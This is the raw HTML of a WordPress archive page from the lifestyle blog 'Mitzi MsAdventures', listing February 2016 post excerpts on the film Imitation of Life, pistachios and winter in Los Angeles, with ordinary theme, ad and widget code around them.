

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitzimsadventures.com/2016/02/
body_size: 10726
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"

	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

	
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">



<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>February 2016 - Mitzi MsAdventures Mitzi MsAdventures</title>

	<link rel="stylesheet" href="https://www.mitzimsadventures.com/wp-content/themes/modernist/style.css" type="text/css" media="screen" />

	<!--[if lt IE 8]>

	<link rel="stylesheet" href="https://www.mitzimsadventures.com/wp-content/themes/modernist/ie-fixes.css" type="text/css" media="screen" />

	<![endif]-->	

	<link rel="pingback" href="https://www.mitzimsadventures.com/xmlrpc.php" />

	<script type="text/javascript" charset="utf-8">

	//<![CDATA[

		sfHover = function() {

			var sfEls = document.getElementById("nav").getElementsByTagName("LI");

			for (var i=0; i<sfEls.length; i++) {

				sfEls[i].onmouseover=function() {

					this.className+=" sfhover";

				}

				sfEls[i].onmouseout=function() {

					this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

				}

			}

		}

		if (window.attachEvent) window.attachEvent("onload", sfHover);		

	//]]>

	</script>

	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="February 2016 - Mitzi MsAdventures" />
	<meta property="og:url" content="https://www.mitzimsadventures.com/2016/02/" />
	<meta property="og:site_name" content="Mitzi MsAdventures" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.mitzimsadventures.com/#website","url":"https://www.mitzimsadventures.com/","name":"Mitzi MsAdventures","description":"You&#039;ll Never Know Where I&#039;ll Take You","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mitzimsadventures.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.mitzimsadventures.com/2016/02/#webpage","url":"https://www.mitzimsadventures.com/2016/02/","name":"February 2016 - Mitzi MsAdventures","isPartOf":{"@id":"https://www.mitzimsadventures.com/#website"},"breadcrumb":{"@id":"https://www.mitzimsadventures.com/2016/02/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mitzimsadventures.com/2016/02/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mitzimsadventures.com/2016/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mitzimsadventures.com/"},{"@type":"ListItem","position":2,"name":"Archives for February 2016"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mitzi MsAdventures &raquo; Feed" href="https://www.mitzimsadventures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mitzi MsAdventures &raquo; Comments Feed" href="https://www.mitzimsadventures.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mitzimsadventures.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpinstagram-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/instagram-for-wordpress/wpinstagram.css?ver=0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/instagram-for-wordpress/js/fancybox/jquery.fancybox-1.3.4.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.mitzimsadventures.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.mitzimsadventures.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.mitzimsadventures.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='default-template-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/simple-subscribe/extension/readygraph/assets/css/default-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.mitzimsadventures.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/instagram-for-wordpress/js/wpigplug.min.js' id='wpigplug-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/instagram-for-wordpress/js/wpigplugfancybox.min.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.1.0' id='swtcptcf-js'></script>
<link rel="https://api.w.org/" href="https://www.mitzimsadventures.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mitzimsadventures.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mitzimsadventures.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<style>img#wpstats{display:none}</style>
	<style type="text/css">
        #header {
			height: 132px;
            background: url();
        }
		
		#header a {
				    color: #21759B;
		}
		    </style>


<script type="text/javascript" src="//use.typekit.net/ham3xup.js"></script>

<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<link rel="shortcut icon" href="/mitzi.ico" type="image/x-icon">
<link rel="icon" href="/mitzi.ico" type="image/x-icon">
<meta name="p:domain_verify" content="57b61f6ba89649ea199eba3793524800"/>

</head>



<body class="archive date">



<div id="wrapper">	

	<div id="header-wrapper">

		<div id="nav">

			<ul>

				<li class="page_item page-item-119"><a href="https://www.mitzimsadventures.com/contact-us-now-using-the-form-below/">Contact</a></li>
<li class="page_item page-item-5022"><a href="https://www.mitzimsadventures.com/cooking-adve/">Cooking Adventures</a></li>
<li class="page_item page-item-381"><a href="https://www.mitzimsadventures.com/gallery/">Gallery</a></li>
<li class="page_item page-item-435"><a href="https://www.mitzimsadventures.com/store/">Notes of a Caregiver</a></li>
 <li><a href="https://www.mitzimsadventures.com/">Home</a></li> 

			</ul>

		</div>

		

		<div id="header" style="display:none;">

			<h1><a href="https://www.mitzimsadventures.com">Mitzi MsAdventures</a></h1>

		</div>

<a href="https://www.mitzimsadventures.com"><img src="https://www.mitzimsadventures.com/wp-content/uploads/2013/02/header.png" /></a>





	</div>

	

	<hr />

	

	<div id="content">
		




		
					
					
		<div id="post-4534" class="post-4534 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment tag-african-american tag-black-america-black-history tag-culture tag-fannie-hursts tag-generationans tag-hahalia-jackson tag-hollywood tag-imitation-of-life tag-juanita-moore tag-movie tag-race tag-universal-international tag-zora-neals-hurston-romantic-drama">
			<div class="post-header">
				<h3><a href="https://www.mitzimsadventures.com/2016/02/imitation-of-life-the-movie/" rel="bookmark" title="Permanent Link to Imitation of Life -The Movie">Imitation of Life -The Movie</a></h3>
				<p>by mitzimsa on February 28, 2016</p>
			</div>
			
			<p>Imitation of Life &#8211; African-Americans  Box Office Profit African-Americans make up 40 percent of attendance of movie goers today we are increasing the bottom line at the box office. In most instances this holds weight but as of recent events (&hellip;)</p>
<p><a href="https://www.mitzimsadventures.com/2016/02/imitation-of-life-the-movie/">Read more &raquo;</a></p>
			
			<div class="post-meta">
				<ul>
					<li id="comment"><a href="https://www.mitzimsadventures.com/2016/02/imitation-of-life-the-movie/#respond">Leave your comment</a></li>
<li> &bull; Tagged as: <a href="https://www.mitzimsadventures.com/tag/african-american/" rel="tag">African American</a>, <a href="https://www.mitzimsadventures.com/tag/black-america-black-history/" rel="tag">Black America Black History</a>, <a href="https://www.mitzimsadventures.com/tag/culture/" rel="tag">Culture</a>, <a href="https://www.mitzimsadventures.com/tag/fannie-hursts/" rel="tag">Fannie Hurst's</a>, <a href="https://www.mitzimsadventures.com/tag/generationans/" rel="tag">Generationans</a>, <a href="https://www.mitzimsadventures.com/tag/hahalia-jackson/" rel="tag">Hahalia Jackson</a>, <a href="https://www.mitzimsadventures.com/tag/hollywood/" rel="tag">Hollywood</a>, <a href="https://www.mitzimsadventures.com/tag/imitation-of-life/" rel="tag">Imitation of Life</a>, <a href="https://www.mitzimsadventures.com/tag/juanita-moore/" rel="tag">Juanita Moore</a>, <a href="https://www.mitzimsadventures.com/tag/movie/" rel="tag">Movie</a>, <a href="https://www.mitzimsadventures.com/tag/race/" rel="tag">Race</a>, <a href="https://www.mitzimsadventures.com/tag/universal-international/" rel="tag">Universal International</a>, <a href="https://www.mitzimsadventures.com/tag/zora-neals-hurston-romantic-drama/" rel="tag">Zora Neals Hurston Romantic Drama</a></li>					
									</ul>
			</div>
		</div>

					
		<div id="post-4505" class="post-4505 post type-post status-publish format-standard hentry category-food category-health tag-bible tag-cake tag-candy tag-china tag-dessert tag-heart tag-italian tag-meat tag-movies tag-national-pistachio-day tag-nutritious tag-nuts tag-oscar-night tag-pistachio tag-pork tag-poultry tag-treat tag-trees tag-veal tag-world-pistachio-day">
			<div class="post-header">
				<h3><a href="https://www.mitzimsadventures.com/2016/02/pistachio-royal-nut/" rel="bookmark" title="Permanent Link to Pistachio: A Royal Nut">Pistachio: A Royal Nut</a></h3>
				<p>by mitzimsa on February 26, 2016</p>
			</div>
			
			<p>PISTACHIO One Cute Little Nut I can’t demand that the entire region’s Pistachio Harvest be set aside for me like the Queen of Sheba. But, I can kick scream and put my foot down when it comes to shearing my supply. (&hellip;)</p>
<p><a href="https://www.mitzimsadventures.com/2016/02/pistachio-royal-nut/">Read more &raquo;</a></p>
			
			<div class="post-meta">
				<ul>
					<li id="comment"><a href="https://www.mitzimsadventures.com/2016/02/pistachio-royal-nut/#comments">One comment</a></li>
<li> &bull; Tagged as: <a href="https://www.mitzimsadventures.com/tag/bible/" rel="tag">Bible</a>, <a href="https://www.mitzimsadventures.com/tag/cake/" rel="tag">Cake</a>, <a href="https://www.mitzimsadventures.com/tag/candy/" rel="tag">Candy</a>, <a href="https://www.mitzimsadventures.com/tag/china/" rel="tag">China</a>, <a href="https://www.mitzimsadventures.com/tag/dessert/" rel="tag">Dessert</a>, <a href="https://www.mitzimsadventures.com/tag/heart/" rel="tag">Heart</a>, <a href="https://www.mitzimsadventures.com/tag/italian/" rel="tag">Italian</a>, <a href="https://www.mitzimsadventures.com/tag/meat/" rel="tag">Meat</a>, <a href="https://www.mitzimsadventures.com/tag/movies/" rel="tag">Movies</a>, <a href="https://www.mitzimsadventures.com/tag/national-pistachio-day/" rel="tag">National Pistachio Day</a>, <a href="https://www.mitzimsadventures.com/tag/nutritious/" rel="tag">Nutritious</a>, <a href="https://www.mitzimsadventures.com/tag/nuts/" rel="tag">Nuts</a>, <a href="https://www.mitzimsadventures.com/tag/oscar-night/" rel="tag">Oscar Night</a>, <a href="https://www.mitzimsadventures.com/tag/pistachio/" rel="tag">Pistachio</a>, <a href="https://www.mitzimsadventures.com/tag/pork/" rel="tag">Pork</a>, <a href="https://www.mitzimsadventures.com/tag/poultry/" rel="tag">Poultry</a>, <a href="https://www.mitzimsadventures.com/tag/treat/" rel="tag">Treat</a>, <a href="https://www.mitzimsadventures.com/tag/trees/" rel="tag">Trees</a>, <a href="https://www.mitzimsadventures.com/tag/veal/" rel="tag">Veal</a>, <a href="https://www.mitzimsadventures.com/tag/world-pistachio-day/" rel="tag">World Pistachio Day</a></li>					
									</ul>
			</div>
		</div>

					
		<div id="post-4483" class="post-4483 post type-post status-publish format-standard hentry category-california category-daily-adventure category-fashion-2 category-lifestyle-2 category-los-angeles category-uncategorized tag-cold-weather tag-la tag-los-angeles tag-rain tag-socal tag-temperature tag-uggs tag-winter tag-winter-coat tag-winter-weather">
			<div class="post-header">
				<h3><a href="https://www.mitzimsadventures.com/2016/02/i-know-but-its-winter-everywhere/" rel="bookmark" title="Permanent Link to Los Angeles: I know but, it’s Winter Everywhere!">Los Angeles: I know but, it’s Winter Everywhere!</a></h3>
				<p>by mitzimsa on February 4, 2016</p>
			</div>
			
			<p>Yes, it&#8217;s also Winter in LA! I welcomed the winter morning with a smile, even though the temperature has been reading in the low 40&#8217;s here in the City of Los Angeles! I had to step out into the frigid (&hellip;)</p>
<p><a href="https://www.mitzimsadventures.com/2016/02/i-know-but-its-winter-everywhere/">Read more &raquo;</a></p>
			
			<div class="post-meta">
				<ul>
					<li id="comment"><a href="https://www.mitzimsadventures.com/2016/02/i-know-but-its-winter-everywhere/#respond">Leave your comment</a></li>
<li> &bull; Tagged as: <a href="https://www.mitzimsadventures.com/tag/cold-weather/" rel="tag">Cold Weather</a>, <a href="https://www.mitzimsadventures.com/tag/la/" rel="tag">LA</a>, <a href="https://www.mitzimsadventures.com/tag/los-angeles/" rel="tag">Los Angeles</a>, <a href="https://www.mitzimsadventures.com/tag/rain/" rel="tag">Rain</a>, <a href="https://www.mitzimsadventures.com/tag/socal/" rel="tag">SoCal</a>, <a href="https://www.mitzimsadventures.com/tag/temperature/" rel="tag">Temperature</a>, <a href="https://www.mitzimsadventures.com/tag/uggs/" rel="tag">Uggs</a>, <a href="https://www.mitzimsadventures.com/tag/winter/" rel="tag">Winter</a>, <a href="https://www.mitzimsadventures.com/tag/winter-coat/" rel="tag">Winter Coat</a>, <a href="https://www.mitzimsadventures.com/tag/winter-weather/" rel="tag">Winter Weather</a></li>					
									</ul>
			</div>
		</div>

				
				
	
	</div>
	
	<hr />
	
<div id="sidebar">
	<div class="section">
<h2>Subscribe</h2>
	<div class="clear clearFix"></div>
		<div class="widgetGuts">
		<form action="" method="post" id="frm-subscriptionFrontsimplesubscribe-2">

<dl>

	<dt><label for="frm-email" class="required">Your e-mail address</label></dt>

	<dd><input type="text" name="email" id="frm-email" required data-nette-rules='[{"op":":filled","msg":"E-mail address is requried."},{"op":":email","msg":"Your e-mail address must be valid."}]' value="" class="text"></dd>



	<dt></dt>

	<dd><input type="submit" name="_submit" class="subscribeButton button" value="Subscribe"></dd>

</dl>

<div><input type="hidden" name="_form_" value="subscriptionFrontsimplesubscribe-2"><!--[if IE]><input type=IEbug disabled style="display:none"><![endif]--></div>
</form>

		<p style="max-width:180px;font-size: 10px;display:none">By signing up, you agree to our <a href="http://www.readygraph.com/tos">Terms of Service</a> and <a href='http://readygraph.com/privacy/'>Privacy Policy</a>.</p>
		<div class="clear clearFix"></div>
	</div>
	<div class="clear clearFix"></div>
</div>
<div class="section"><h2>Our Advertisers</h2>			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-2883554924629957";
/* My 1st Ad */
google_ad_slot = "8006613829";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2883554924629957"
     data-ad-slot="6062961826"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div class="section"><h2>Pin of the Day</h2>		<style>
		ul#pretty-pinterest-pins-widget{
			list-style-type: none;
		}
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin, ul#pretty-pinterest-pins-widget li.pretty-pinterest-follow-me{
			position: relative;
			margin: 0px 0px 10px 0px;
			list-style-type: none;
			list-style-image: none;
			background: none;
		}
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin div.pretty-pinterest-image{
			background-color: #FFFFFF;
			box-shadow: 0 1px 2px rgba(34, 25, 25, 0.4);
			font-size: 11px;
			text-align: center;
			margin: 0px;
			max-width: 100%;
			width: 150px;			
		}		
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin div.pretty-pinterest-image img{
			width: 100%;
			text-align: left;
			margin: 0px;
		}		
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin div.pretty-pinterest-image a{
			display: block;
			background: none;
			padding: 15px 15px 13px 15px;
			margin: 0px;
		}
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin span{
			display: block;
			padding: 0px;
			margin: 0px;
			text-align: left;
			line-height: 16px;
			background-color: #F2F0F0;
		}
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin span p{
			padding: 4px;
			margin: 0px;
			text-align: center;
			line-height: 14px;
			background-color: #F2F0F0;
			color: #333;
		}
		</style>		
		<ul id="pretty-pinterest-pins-widget">			
						<li class="pretty-pinterest-pin">
					<div class="pretty-pinterest-image">
						<a href="https://www.pinterest.com/pin/457678380887328685/" title="Posted 8 August 2020 | 1:51 am"><img src="https://i.pinimg.com/236x/74/10/31/741031ca9af758c75d2a975e34512086.jpg"></a>
											</div>
				</li>
						
		</ul>				
		</div><div class="section"><h2>Social</h2>			<div class="textwidget"><a href="https://www.facebook.com/mitzi.msadventures" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/Facebook.png" alt="fb" width="64" height="64" border="0" /></a><a href="http://twitter.com/mitziMsAdventur" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/Twitter.png" alt="twitter" width="64" height="64" border="0" /></a><a href="http://pinterest.com/mitzimsadventur" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/pinterest.png" alt="pin" width="64" height="64" border="0" /></a><a href="http://instagram.com/mitzimsadventures" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/instagram.png" alt="inst" width="64" height="64" border="0" /></a><br />
